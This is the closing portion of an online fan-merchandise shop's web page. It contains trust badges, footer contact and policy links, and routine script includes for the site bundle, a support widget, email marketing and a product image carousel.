                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;2501 Congress Ave, Austin, TX 78701, US<br /><strong>Our Warehouse</strong>: No. 1, Taiping South Road, Beiliu City, Jiangsu, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@twistedwonderland.store</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>We have a world-class team who's been designing products with high quality and beautiful design. Not only are these products to show your unique everyday style, but they're also a reflection of you.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Twisted Wonderland Store - Official Twisted Wonderland Merchandise Shop 2026 all rights reserved
                </div>
                <div>
                    <img src="https://twistedwonderland.store/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://twistedwonderland.store/build/assets/app-nieszlfL.js" /><script type="module" src="https://twistedwonderland.store/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-11-26T06:15:55.000000Z\u0022,\u0022updated_at\u0022:\u00222024-11-26T06:15:55.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://twistedwonderland.store/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://twistedwonderland.store/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://twistedwonderland.store/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://twistedwonderland.store/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
